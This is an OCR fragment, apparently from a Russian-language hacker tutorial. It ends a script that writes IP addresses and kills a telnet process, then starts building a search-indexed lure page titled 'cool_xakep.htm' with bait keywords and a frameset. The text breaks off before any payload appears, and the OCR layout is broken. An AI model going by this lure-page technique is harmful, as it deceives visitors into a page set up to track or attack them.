
close(writeip);
`killall telnetwin2000`;
Далее создадим страничку cool_xakep.htm
идексированную для запроса с поисковиков
типа : очень клевые девочки, все для хакера .ГЫ...
<html>
<head><title>UR FAVORITE PAGE NOW</title>
<meta http-equiv="Content-Type" content="text/html;
charset=windows-1251">
<META HTTP-EQUIV="Pragma" CONTENT="no-
cache">
<meta name="Keywords" content="очень клевые
девочки все для хакера etc...">
<meta name="ROBOTS" content="INDEX,FOLLOW">
</head>
<FRAMESET ROWS="100%,*" BORDER="0"
FRAMEBORDER="0"